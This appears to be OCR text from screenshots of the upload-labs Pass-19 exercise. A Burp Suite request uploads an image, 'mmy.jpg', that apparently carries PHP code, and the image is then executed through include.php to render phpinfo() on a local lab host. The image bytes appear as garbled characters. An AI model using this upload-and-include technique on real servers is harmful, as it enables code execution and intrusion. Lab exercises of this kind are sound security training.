 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
12 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-19/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 130241
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryz7mBox1BkqxWkW1F
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://192.168.23.128/upload-labs/Pass-19/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryz7mBox1BkqxWkW1F
16 Content-Disposition: form-data; name="upload_file"; filename="
mmy.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIF``ÿá ExifMM*hp(x``ÿØÿÛC
20 $.' ",#(7),01444'9=82<.342ÿÛC
Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1680582841.jpg" width="
250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Search... 0 matches
Done
2.
upload-labs × phpinfo() × +
不安全 | 192.168.23.128/upload-labs/include.php?file=upload/1680582841.jpg
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
PHP Version 5.4.45
php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-